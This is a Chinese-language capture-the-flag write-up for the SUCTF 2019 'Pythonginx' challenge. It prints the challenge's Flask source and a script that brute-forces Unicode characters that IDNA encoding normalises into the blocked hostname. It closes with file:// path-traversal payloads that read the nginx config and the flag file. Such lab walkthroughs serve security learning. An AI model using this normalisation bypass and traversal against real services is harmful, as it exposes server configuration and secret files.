来自:
[SUCTF 2019]Pythonginx
打开还是源码,直接审计:
from flask import Flask, Blueprint, request, Response, escape ,render_template from urllib.parse import urlsplit, urlunsplit, unquote from urllib import parse import urllib.request app = Flask(__name__) # Index @app.route('/', methods=['GET']) def app_index(): return render_template('index.html') @app.route('/getUrl', methods=['GET', 'POST']) def getUrl(): url = request.args.get("url") host = parse.urlparse(url).hostname if host == 'suctf.cc': return "我扌 your problem? 111" parts = list(urlsplit(url)) host = parts[1] if host == 'suctf.cc': return "我扌 your problem? 222 " + host newhost = [] for h in host.split('.'): newhost.append(h.encode('idna').decode('utf-8')) parts[1] = '.'.join(newhost) #去掉 url 中的空格 finalUrl = urlunsplit(parts).split(' ')[0] host = parse.urlparse(finalUrl).hostname if host == 'suctf.cc': return urllib.request.urlopen(finalUrl, timeout=2).read() else: return "我扌 your problem? 333" if __name__ == "__main__": app.run(host='0.0.0.0', port=80)
首先看路由,重点肯定是这个/getUr,大致意思应该就是前两次的匹配不能是suctf.cc,但是最后一次必须是才能继续urlopen来读文件,那么目标肯定就是绕过前两个函数。
这里借用一个博主的分析方法,感觉挺好用:https://blog.csdn.net/wp568/article/details/132679297
他的方法就是,改写一下代码逻辑,直接先测试看看这俩匹配函数的效果,每一次选取完都print一下这个host:
import urllib from urllib import parse from urllib.parse import urlparse, urlunsplit, urlsplit def getUrl(): url = 'http://e82dcfc1-2a7a-454f-a39d-894f535e02f3.node4.buuoj.cn:81/' host = parse.urlparse(url).hostname print(host) if host == 'suctf.cc': return "我扌 your problem? 111" parts = list(urlsplit(url)) host = parts[1] print(host) if host == 'suctf.cc': return "我扌 your problem? 222 " + host newhost = [] for h in host.split('.'): newhost.append(h.encode('idna').decode('utf-8')) parts[1] = '.'.join(newhost) #去掉 url 中的空格 finalUrl = urlunsplit(parts).split(' ')[0] host = parse.urlparse(finalUrl).hostname print(host) if host == 'suctf.cc': return urllib.request.urlopen(finalUrl).read() else: return "我扌 your problem? 333" print(getUrl())
结果如下:

虽然也没什么大用,但是这里我们想到能不能直接suctf.c{},把最后一个c拿来编码绕过,就这个代码基础上改写,把这个getUrl()作为判断条件:
import urllib from urllib import parse from urllib.parse import urlparse, urlunsplit, urlsplit url = 'http://e82dcfc1-2a7a-454f-a39d-894f535e02f3.node4.buuoj.cn:81/' def getUrl(url): host = parse.urlparse(url).hostname if host == 'suctf.cc': return False parts = list(urlsplit(url)) host = parts[1] if host == 'suctf.cc': return False newhost = [] for h in host.split('.'): newhost.append(h.encode('idna').decode('utf-8')) parts[1] = '.'.join(newhost) #去掉 url 中的空格 finalUrl = urlunsplit(parts).split(' ')[0] host = parse.urlparse(finalUrl).hostname if host == 'suctf.cc': return True else: return False def checkurl(): for x in range(0, 65536): #int类型就65535个数 c = chr(x) url = 'http://suctf.c{}'.format(c) try: if getUrl(url): print("str: "+c+" unicode: \\u"+str(hex(x))[2:]) except: pass checkurl()

接下来需要恶补一下nginx存储一些重要文件的位置:
配置文件存放目录:/etc/nginx 主配置文件:/etc/nginx/conf/nginx.conf 管理脚本:/usr/lib64/systemd/system/nginx.service 模块:/usr/lisb64/nginx/modules 应用程序:/usr/sbin/nginx 程序默认存放位置:/usr/share/nginx/html 日志默认存放位置:/var/log/nginx 配置文件目录为:/usr/local/nginx/conf/nginx.conf
接下来就改用file伪协议来输在这个url框里面驱动这个读取:
file://suctf.cℭ/../../../../../usr/local/nginx/conf/nginx.conf

但它这个读取似乎有点不稳定?多试几次可能就出了....
这里发现了个/flag和/usr/fffffflag,估计是后面这个,直接路径穿越:
file://suctf.cℭ/../../../../usr/fffffflag
得到flag:(一定要前面加上usr!!!!)
